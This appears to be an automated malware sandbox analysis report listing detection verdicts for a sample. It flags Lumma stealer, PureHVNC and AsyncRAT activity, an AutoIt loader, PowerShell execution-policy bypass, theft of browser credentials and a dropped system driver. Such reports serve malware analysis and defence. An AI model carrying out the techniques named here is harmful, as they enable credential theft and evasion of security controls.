




- Lumma.exe (PID: 5696)
- Lumma.exe (PID: 3792)
- Lumma.exe (PID: 5964)

- 0M2S0KF97WPW7NEWD7STLLH6UD4.exe (PID: 4672)
- 0M2S0KF97WPW7NEWD7STLLH6UD4.exe (PID: 6164)

PUREHVNC has been detected (YARA)
- Lumma.exe (PID: 5964)
ASYNCRAT has been detected (SURICATA)
- Lumma.exe (PID: 5964)
Actions looks like stealing of personal data
- Lumma.exe (PID: 5964)



- Ted.com (PID: 6824)
LUMMA mutex has been found
- Ted.com (PID: 6824)
AutoIt loader has been detected (YARA)
- Ted.com (PID: 6824)
Changes powershell execution policy (Bypass)
- Ted.com (PID: 6824)
Steals credentials from Web Browsers
- Ted.com (PID: 6824)
Bypass execution policy to execute commands
- powershell.exe (PID: 1228)
SUSPICIOUS

The process creates files with name similar to system file names
- WinRAR.exe (PID: 4724)
Drops a system driver (possible attempt to evade defenses)
- WinRAR.exe (PID: 4724)
Process drops legitimate windows executable
- WinRAR.exe (PID: 3560)

